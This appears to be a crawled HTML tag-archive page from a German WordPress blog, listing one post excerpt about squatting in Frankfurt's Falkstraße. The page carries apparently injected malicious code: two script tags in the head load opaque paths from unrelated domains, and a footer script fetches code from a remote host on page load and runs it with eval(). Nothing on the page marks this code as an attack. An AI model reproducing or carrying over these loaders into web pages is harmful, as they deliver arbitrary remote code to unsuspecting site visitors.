

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/tag/falk-strasse
body_size: 6046
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Falk-Straße &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Schlagwort-Feed zu Falk-Straße" href="http://x2b3.de/tag/falk-strasse/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/tags/804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Beiträge über Falk-Straße von x2beetree" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Falk-Straße &#8211; x2b3" />
<meta property="og:url" content="http://x2b3.de/tag/falk-strasse" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="archive tag tag-falk-strasse tag-804 wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1338" class="post-1338 post type-post status-publish format-standard has-post-thumbnail hentry category-chronologia category-erinnerungen-und-vergangenes category-gewaltanwendung category-kunst category-philosophie category-politik-und-wirtschaft category-psychologie category-religion category-zeit-und-zeit-geschichte tag-806 tag-falk-strasse tag-hausbesetzung-frankfurt-am-main tag-haeuserkampf tag-martinismus">

								<div id="thumbnail-post-1338" class="retrogeek-thumbnail">
					<a href="http://x2b3.de/martinismus-ein-fragment" title="Martinismus &#8211; ein Fragment">
						<img width="198" height="190" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-13-03-instandbesetzung-bei-DuckDuckGo-003551.png?fit=198%2C190" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-attachment-id="1339" data-permalink="http://x2b3.de/martinismus-ein-fragment/2017-03-13-03-instandbesetzung-bei-duckduckgo-003551" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-13-03-instandbesetzung-bei-DuckDuckGo-003551.png?fit=198%2C190" data-orig-size="198,190" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-03-13 -03- instandbesetzung bei DuckDuckGo 003551" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-13-03-instandbesetzung-bei-DuckDuckGo-003551.png?fit=198%2C190" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-13-03-instandbesetzung-bei-DuckDuckGo-003551.png?fit=198%2C190" />					</a>
				</div>
			
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1338"><a href="http://x2b3.de/martinismus-ein-fragment" rel="bookmark">Martinismus &#8211; ein Fragment</a></h5>
				</header>

								<div class="entry">
					<p>Eine Religion für mich, die habe ich begründet seinerzeit in der Falkstraße. War ein besetztes Haus in Frankfurt, Bockenheim. Besetzt, na ja. Wir hatten einen Park besetzt, waren von den Grünen (Tom Königs) geräumt worden, hatten dann ein Grünen-Büro im Nordend besetzt, und nach Verhandlungen und anderen Versuchen (&#8222;im Uhrig&#8220;, beispielsweise) eine Zwischennutzung für 1,5 [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="http://x2b3.de/martinismus-ein-fragment" rel="bookmark">März 13, 2017</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/tag/falk-strasse"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'0',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '0' ]);
</script>

</body>
</html>
